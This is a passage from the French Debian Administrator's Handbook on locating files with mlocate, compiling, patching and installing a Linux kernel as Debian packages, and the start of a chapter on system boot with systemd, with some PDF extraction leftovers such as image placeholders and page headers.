La commande locate retrouve l'emplacement d'un fichier dont on connaît une partie du nom. Elle renvoie un résultat quasi instantanément car elle consulte une base de données particulière qui stocke l'emplacement de tous les fichiers du système ; celle-ci est mise à jour quotidiennement par la commande updatedb. Il existe plusieurs mises en œuvre de la commande locate ; Debian a choisi *mlocate* comme mise en œuvre standard.

mlocate est suffisamment fin pour ne renvoyer que les fichiers accessibles à l'utilisateur qui lance la commande, et ce bien qu'il utilise une base de données répertoriant tous les fichiers du système (puisque sa mise en œuvre d'updatedb tourne avec les permissions de root). Pour

plus de sûreté, l'administrateur peut exclure certains répertoires de l'indexation, en utilisant la variable PRUNEDPATHS du fichier de configuration /etc/updatedb.conf.

# **8.10. Compilation d'un noyau**

Les noyaux fournis par Debian intègrent le plus grand nombre possible de fonctionnalités ainsi qu'un maximum de pilotes, afin de couvrir le plus grand spectre de configurations matérielles existantes. C'est pourquoi certains utilisateurs préfèrent recompiler le noyau pour n'y inclure que le strict nécessaire. Il existe deux raisons à ce choix. Premièrement, cela peut être pour optimiser la consommation de mémoire, puisque le code du noyau, même s'il n'est jamais utilisé, occupe de la mémoire pour rien (et ne « descend » jamais sur l'espace d'échange, donc c'est de vraie mémoire vive qu'il s'agit), ce qui peut diminuer les performances globales du système. Il peut également s'agir de limiter le risque de failles de sécurité (le code compilé portant alors sur une fraction plus faible du code existant).



La recompilation du noyau est aussi nécessaire si l'on souhaite employer certaines fonctionnalités non intégrées dans sa version standard mais disponibles sous forme de correctifs, ou patches.



### 8.10.1. Introduction et prérequis

Comme on peut s'y attendre, Debian gère le noyau sous forme de paquet, ce qui n'est pas la manière traditionnelle de le compiler et de l'installer. Les noyaux restant sous le contrôle du système de paquetage, ils peuvent être rapidement supprimés ou déployés sur plusieurs machines. De plus, les scripts associés à ces paquets permettent également une meilleure interaction avec le chargeur de démarrage et le générateur d'images de démarrage *(initrd)*.

Les sources amont du noyau Linux contiennent tout ce qui est requis pour construire un paquet Debian du noyau. Vous aurez simplement besoin d'installer le paquet *build-essential*, qui contient les outils de compilation standards pour générer un paquet Debian. Par ailleurs, la configuration du noyau nécessitera le paquet *libncurses5-dev*. Enfin, le paquet *fakeroot* permettra de créer le paquet Debian sans utiliser les droits de l'administrateur.

CULTURE **Le bon vieux temps de** kernel-package À l'époque où le système de compilation du noyau Linux ne permettait pas encore de créer directement des paquets Debian, la manière recommandée de créer ces paquets était d'utiliser l'outil make-kpkg fourni par le paquet kernel-package.

### 8.10.2. Récupérer les sources

Comme tout ce qui peut être utile sur un système Debian, les sources du noyau Linux sont disponibles en paquets. Pour les récupérer, il faudra donc installer un paquet *linux-source-*version. Une requête apt-cache search ˆlinux-source permet d'obtenir la liste des différentes versions du noyau empaquetées par Debian. Les dernières versions en date sont vraisemblablement disponibles dans la distribution *Unstable* : on peut les y récupérer sans grands risques (surtout si votre APT est configuré conformément aux instructions de la section [6.2.6,](#page-160-0) « [Travailler avec](#page-160-1) [plusieurs distributions](#page-160-1) » page 127). Il est à noter que les codes sources contenus dans ces paquets ne correspondent pas exactement à ceux que publient Linus Torvalds et les développeurs du noyau : Debian applique en effet un certain nombre de patches — comme toutes les distributions. Ces modifications incluent des correctifs (dont certains concernent des failles de sécurité) ou des fonctionnalités qui sont en attente d'intégration dans une version ultérieure du noyau, ainsi que quelques fonctionnalités spécifiques à Debian.

Dans la suite de cette section, c'est le noyau 3.16 qui sera systématiquement retenu. Vous pourrez bien entendu adapter ces exemples à la version particulière du noyau qui vous intéresse.

Ainsi donc, le paquet *linux-source-3.16* a été installé. Il contient le fichier /usr/src/ linux-source-3.16.tar.xz, une archive compressée des sources du noyau. Il faut décompacter ces fichiers dans un nouveau répertoire (et non pas directement dans /usr/src/, car il n'y a pas besoin de droits particuliers pour compiler un noyau Linux) : ~/kernel/ conviendra.

```
$ mkdir ~/kernel; cd ~/kernel
$ tar -xaf /usr/src/linux-source-3.16.tar.xz
```


### 8.10.3. Configuration du noyau

La prochaine étape consiste à configurer le noyau conformément à ses besoins. Le mode opératoire dépend des objectifs.

Si l'on recompile une version plus récente du noyau (éventuellement dotée d'un patch supplémentaire), le plus probable est qu'on veuille rester aussi près que possible de la configuration standard proposée par Debian. Dans ce cas, et au lieu de tout reconfigurer depuis zéro, il est bon de copier le fichier /boot/config-*version* (la version est celle du noyau employé actuellement — uname -r vous la révélera au besoin) en .config dans le répertoire des sources du noyau :

\$ **cp /boot/config-3.16.0-4-amd64 ~/kernel/linux-source-3.16/.config**

Si vous ne souhaitez pas changer la configuration, vous pouvez en rester là et sauter directement à la section [8.10.4,](#page-230-0) « [Compilation et génération du paquet](#page-230-1) » page 197. Dans le cas contraire, ou si vous avez décidé de tout reconfigurer depuis zéro, il faudra prendre le temps de configurer votre noyau. Pour cela, il propose différentes interfaces, qu'on invoque depuis le répertoire des sources par la commande make suivie d'un argument.

make menuconfig compile et exécute une interface évoluée en mode texte (c'est ici que le paquet *libncurses5-dev* est requis) qui propose de naviguer dans une structure hiérarchique présentant les options proposées. Une pression sur la touche Espace change la valeur de l'option sélectionnée et Entrée valide le bouton sélectionné en bas de l'écran : Select permet de rentrer dans le sous-menu sélectionné, Exit remonte d'un cran dans la hiérarchie, et Help produit des informations plus détaillées sur le rôle de l'option sélectionnée. Les flèches permettent de se positionner dans la liste des options et des boutons. Pour quitter le configurateur, il faut sélectionner Exit depuis le menu principal. Le programme propose alors de sauvegarder les changements : acceptez si vous êtes satisfaits de vos choix.

Les autres interfaces ont un fonctionnement similaire, mais inscrit dans des interfaces graphiques plus modernes : make xconfig emploie la boîte à outils Qt et make gconfig recourt à GTK+. La première a besoin de *libqt4-dev* tandis que la seconde requiert *libglade2-dev* et *libgtk2.0 dev*.

Lorsque l'on utilise une de ces interfaces de configuration, il est généralement conseillé de partir d'une configuration par défaut raisonnable. Le noyau fournit de telles configurations dans arch/*architecture*/configs/\*\_defconfig et il est possible de les mettre en place avec une commande telle que make x86\_64\_defconfig (pour un PC 64 bits) ou make i386\_defconfig (pour un PC 32 bits).



### <span id="page-230-1"></span><span id="page-230-0"></span>8.10.4. Compilation et génération du paquet

ATTENTION **Nettoyer avant de recommencer**

Si vous avez déjà construit un noyau dans le répertoire et si vous voulez tout reconstruire depuis zéro (par exemple après avoir changé la configuration du noyau de manière substantielle), il faudra lancer make clean, qui supprimera les fichiers compilés. make distclean fait un ménage encore plus poussé et supprime tous les fichiers générés, y compris votre . config ; faites-en une sauvegarde au préalable !

Une fois que la configuration du noyau est prête, la commande make deb-pkg va créer jusqu'à 5 paquets Debian : *linux-image-*version, qui contient le noyau lui-même et les modules associés ; *linux-headers-*version, qui contient les fichiers d'en-tête nécessaires pour construire des modules externes ; *linux-firmware-image-*version, qui contient des fichiers de microcode requis par certains pilotes de périphériques (ce paquet peut être absent lorsque vous compilez le noyau depuis les sources fournies par Debian) ; *linux-image-*version*-dbg*, qui contient les symboles de débogage pour l'image du noyau et ses modules ; *linux-libc-dev*, qui contient les fichiers d'en-têtes requis pour certaines bibliothèques de code en espace utilisateur, telles que la bibliothèque C standard de GNU (glibc).

La *version* est construite à partir de la version amont (définie par les variables VERSION, PATCHLEVEL, SUBLEVEL et EXTRAVERSION dans le fichier Makefile), du paramètre de configuration LOCALVERSION et de la variable d'environnement LOCALVERSION. La version du paquet réutilise la même chaîne de version, avec une révision qui est régulièrement incrémentée (et stockée dans le fichier .version), sauf si elle est explicitement surchargée par la variable d'environnement KDEB\_PKGVERSION.

```
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=$(make kernelversion)-1
```

```
[...]
```
\$ **ls ../\*.deb**

```
../linux-headers-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
```

```
../linux-image-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
```

```
../linux-image-3.16.7-ckt4-falcot-dbg_3.16.7-1_amd64.deb
```

```
../linux-libc-dev_3.16.7-1_amd64.deb
```
### 8.10.5. Compilation de modules externes

Certains modules sont gérés en dehors du noyau Linux officiel. Pour les employer, il faut les compiler de concert avec le noyau correspondant. Debian fournit les sources d'un certain nombre de modules externes, tels que *xtables-addons-source* (modules supplémentaires pour iptables) ou *oss4-source* (qui contient un ensemble alternatif de pilotes de cartes audio).

Il est difficile de dresser la liste des modules externes disponibles sous forme de sources dans Debian, mais la commande apt-cache search source\$ permet de restreindre le champ de la recherche. De toute façon, cette liste n'apporte rien puisqu'il n'y a pas de raison particulière de compiler des modules externes sauf quand on sait qu'on en a besoin — auquel cas la documentation du périphérique vous renseignera.

Examinons par exemple le paquet *xtables-addons-source* : après installation, un fichier .tar.bz2 des sources du module est stocké dans /usr/src/. Nous pourrions extraire cette archive et construire le module à la main, mais en pratique il est d'usage d'automatiser tout cela avec DKMS. La plupart des modules proposent l'intégration avec DKMS dans un paquet dont le nom finit par -dkms. Dans notre cas, il suffit d'installer le paquet *xtables-addons-dkms* pour que le module soit compilé pour le noyau courant, à condition que le paquet*linux-headers-\** correspondant au noyau courant soit aussi installé. Par exemple, si l'on utilise *linux-image-amd64*, il faut également installer *linux-headers-amd64*.

# \$ **sudo apt install xtables-addons-dkms** [...] Paramétrage de xtables-addons-dkms (2.6-1) ... Loading new xtables-addons-2.6 DKMS files... First Installation: checking all kernels... Building initial module for 3.16.0-4-amd64 Done. xt\_ACCOUNT: Running module version sanity check. - Original module - No original module exists within this kernel - Installation - Installing to /lib/modules/3.16.0-4-amd64/updates/ [...] DKMS: install completed. \$ **sudo dkms status** xtables-addons, 2.6, 3.16.0-4-amd64, x86\_64: installed \$ **sudo modinfo xt\_ACCOUNT**

```
"debian-handbook" — 2015/11/30 — 8:42 — page 199 — #233
```




### 8.10.6. Emploi d'un patch sur le noyau

Certaines fonctionnalités ne sont pas intégrées au noyau standard faute de stabilité ou d'accord des mainteneurs du noyau. Dans ce cas, il arrive qu'elles soient diffusées sous la forme de correctif (ou patch), que chacun est alors libre d'appliquer sur les sources du noyau.

Debian diffuse certains de ces patches par le biais des paquets *linux-patch-\** ou *kernel-patch-\** (exemple : *linux-patch-grsecurity2* qui renforce la sécurité assurée par le noyau). Ces paquets installent des fichiers dans /usr/src/kernel-patches/.

Pour appliquer un ou plusieurs des patches installés, il faudra utiliser la commande patch sur le répertoire de sources, puis lancer la compilation du noyau comme précédemment.

```
$ cd ~/kernel/linux-source-3.16
$ make clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity-3.0-3.17.1-201410250027.
    ➥ patch.gz | patch -p1
```
Attention, un patch ne fonctionnant pas forcément avec toutes les versions des noyaux, il est possible que patch échoue à l'appliquer sur les sources du noyau. Un message vous en informera alors : dans ce cas, référez-vous à la documentation disponible dans le paquet Debian du patch (dans le répertoire /usr/share/doc/linux-patch-\*/). Il est probable que le mainteneur indique pour quelles versions du noyau il a été prévu.

# **8.11. Installation d'un noyau**

# 8.11.1. Caractéristiques d'un paquet Debian du noyau

Un paquet Debian de noyau installe l'image du noyau (vmlinuz-*version*), sa configuration (config-*version*) et sa table de symboles (System.map-*version*) dans /boot/. La table de symboles permet aux développeurs de comprendre le sens d'un message d'erreur du noyau (en son absence, les « *oops* » — équivalents dans le noyau des erreurs de segmentation des programmes de l'espace utilisateur, ces messages sont générés suite à un déréférencement de pointeur invalide — n'indiqueraient que des adresses mémoire numériques, informations inutiles si on ne sait pas à quels symboles elles correspondent). Les modules sont installés dans le répertoire /lib/modules/*version*/.

Les scripts de configuration du paquet génèrent automatiquement une image *initrd (init ram disk)* — cette dernière est un mini-système préparé en mémoire *(ram disk)* par le chargeur de démarrage et démarré par le noyau Linux dans le seul but de charger les modules nécessaires pour accéder au périphérique contenant le système Debian complet (par exemple le pilote pour les disques SATA). Enfin, les scripts de post-installation mettent à jour les liens symboliques /vmlinuz, /vmlinuz.old, /initrd.img et /initrd.img.old pour qu'ils pointent respectivement sur les deux derniers noyaux installés ainsi que leurs images *initrd* associées.

La plupart de ces tâches sont déléguées à des scripts présents dans les répertoires /etc/kernel/ \*.d/. Par exemple, l'intégration avec grub se fait par le biais de /etc/kernel/postinst.d/ zz-update-grub et /etc/kernel/postrm.d/zz-update-grub, qui appellent update-grub lors de l'installation ou la suppression de paquets du noyau.

### 8.11.2. Installation avec dpkg

L'emploi fréquent d'apt a tendance à faire oublier l'existence de dpkg. Le moyen le plus simple d'installer un noyau compilé soi-même reste pourtant la commande dpkg -i *paquet*.deb. paq uet.deb représente évidemment le nom d'un paquet *linux-image*, par exemple linux-image-3. 16.7-ckt4-falcot\_1\_amd64.deb.

La configuration de base obtenue peut aussi bien devenir un serveur qu'un poste de bureautique et elle est reproductible en masse de façon semi-automatisée. Une machine en disposant n'est toutefois pas encore adaptée à un usage donné, c'est pourquoi l'administrateur doit à présent compléter la préparation. Pour cela, il commencera par mettre en place les couches logicielles basses appelées « services Unix ».

"debian-handbook" — 2015/11/30 — 8:42 — page 201 — #235

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathcal{L}$ 

 $\overline{\phantom{a}}_1$ 





### **Mots-clés**

**Démarrage du système Scripts d'initialisation SSH Telnet Droits Permissions Supervision Inetd Cron Sauvegarde Hotplug PCMCIA APM ACPI**

# Chapitre

# Services Unix

Démarrage du système 204 Connexion à distance 214 Gestion des droits 221 Interfaces d'administration 224 Les événements système de syslog 227 Le super-serveur inetd 229

Planification de tâches : cron et atd 231 Planification asynchrone : anacron 234 Les quotas 235

Sauvegarde 237 Branchements « à chaud » : hotplug 241

Gestion de l'énergie : Advanced Configuration and Power Interface (ACPI) 245

*Ce chapitre parcourt un ensemble de services fondamentaux, souvent communs à beaucoup d'Unix. Tout administrateur se doit de les connaître.*

"debian-handbook" — 2015/11/30 — 8:42 — page 203 — #237

### **9.1. Démarrage du système**

Lorsque l'ordinateur démarre, les messages défilant sur la console révèlent de nombreuses initialisations et configurations automatiques. Parfois, il est souhaitable de modifier légèrement le déroulement de cette étape, ce qui implique de bien la comprendre. C'est l'objet de cette section.

En tout premier lieu, le BIOS prend le contrôle de l'ordinateur, détecte les disques, charge le *Master Boot Record* (enregistrement d'amorçage maître) et l'exécute. Le chargeur d'amorçage prend alors le relais, trouve le noyau sur le disque, le charge et l'exécute. Le noyau s'initialise alors et se met en devoir de trouver et monter la partition contenant la racine de l'arborescence pour enfin démarrer le premier programme : init. Il est fréquent que cette « partition racine » et cet init soient en réalité sur un système de fichiers virtuel qui n'existe qu'en mémoire vive (d'où son nom *initramfs*, anciennement appelé *initrd* pour*initialization RAM disk*). Ce système de fichiers est chargé en mémoire par le chargeur d'amorçage, souvent à partir d'un fichier sur un disque dur ou sur le réseau. Il contient le strict minimum qui peut être requis par le noyau pour charger le « vrai » système de fichiers racine : il peut s'agir de modules de pilotes pour les disques durs ou d'autres périphériques sans lesquels le système ne peut pas démarrer, ou, plus fréquemment, des modules et des scripts d'initialisation permettant d'assembler des grappes RAID, d'ouvrir des partitions chiffrées, d'activer des volumes LVM… Une fois que la partition racine est montée, l'*initramfs* passe la main au vrai init et on revient sur le processus de démarrage standard.

### 9.1.1. Le système d'initialisation systemd

Le « vrai init » est actuellement fourni par *systemd*, sur lequel cette section se focalise.



# CULTURE

**Avant systemd**

systemd un « système d'initialisation » relativement récent, et bien qu'il était déjà disponible – dans une certaine mesure – dans Wheezy, ce n'est que depuis Jessie qu'il est employé par défaut. Les versions précédentes de Debian exploitaient « System V » (du paquet sysv-rc), un système d'initialisation bien plus traditionnel qui sera présenté un peu plus loin.



**Figure 9.1** Étapes du démarrage d'un ordinateur sous Linux avec systemd



